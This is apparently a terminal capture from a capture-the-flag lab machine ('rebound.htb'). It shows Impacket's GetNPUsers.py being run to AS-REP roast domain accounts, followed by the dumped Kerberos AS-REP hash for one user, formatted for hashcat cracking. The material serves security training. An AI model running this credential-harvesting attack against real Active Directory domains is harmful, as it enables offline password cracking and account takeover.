 ┌──(machine_recon_scanning)─(root㉿kali)-[/home/kali/Desktop/rebound]
└─# GetNPUsers.py rebound.htb/ -usersfile users.txt -dc-ip 10.10.11.231 -format hashcat -outputfile as_rep_hashes.txt | grep -F -e '[+]' -e '[-]'
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User Guest doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User DC01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ppaul doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User llune doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User fflock doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mmalone doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User nnoon doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ldap_monitor doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User oorend doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User winrm_svc doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User batch_runner doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User tbrady doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User delegator$ doesn't have UF_DONT_REQUIRE_PREAUTH set
┌──(machine_recon_scanning)─(root㉿kali)-[/home/kali/Desktop/rebound]
└─# cat as_rep_hashes.txt
$krb5asrep$23$jjones@REBOUND.HTB:36fb324e8a3e32e476b881a465e8cf3a$078cea8a6b5cb7d15676927392053de03b8163fffaf82d0283fd32f79fe730456286e67670d90b21
a4e3ddecd5246661e53fe37cfc8f311a325a80a79d53a218a236730d6dafaf454dc3c340a6925a438108af667827b99256b054895cca468070badfcba8b06d5325be224e96c1df1c4d
3dad4220518585742b5a98f27ca42820faafca64081462d30fea969fbc66cc82bb